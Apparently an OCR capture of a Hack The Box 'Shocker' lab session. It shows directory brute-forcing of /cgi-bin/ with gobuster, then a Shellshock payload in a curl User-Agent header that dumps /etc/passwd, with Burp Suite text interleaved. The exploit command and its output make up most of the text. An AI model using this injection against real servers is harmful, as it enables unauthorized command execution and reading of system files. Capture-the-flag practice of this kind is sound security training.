 Applications Places Terminal Sat 17:27 1
root@kalari499: ~
File Edit View Search Terminal Help
root@kalari499:~/hackthebox/Shocker# curl http://10.10.10.56/cgi-bin/ [9/333]
Decoder Comparer Extender Project options User options Alerts
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
< > Target: http://10.10.10.56
<p>You don't have permission to access /cgi-bin/
on this server.<br />
Response
</p>
Raw Headers Hex Raw Headers Hex
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
</body></html>
root@kalari499:~/hackthebox/Shocker# gobuster -u http://10.10.10.56/cgi-bin/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x sh,cgi -t 50
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.56/cgi-bin/
[+] Threads : 50
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : sh,cgi
[+] Timeout : 10s
=====================================================
2019/08/03 17:09:25 Starting gobuster
=====================================================
/user.sh (Status: 200)
=====================================================
2019/08/03 17:15:39 Finished
=====================================================
root@kalari499:~/hackthebox/Shocker# curl -A "() { :;}; echo; /bin/cat /etc/passwd" http://10.10.10.56/cgi-bin/user.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
HTTP/1.1 200 OK
Date: Sat, 03 Aug 2019 17:18:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/x-sh
Content-Length: 124
1234
Content-Type: text/plain
Just an uptime test script
13:18:54 up 5:50, 0 users, load average: 0.07, 0.09, 0.13
0 matches ? < + > Type a search term 0 matche
[HTB] 0:VPN- 1:bash* "kalari499" 17:27 03-Aug-19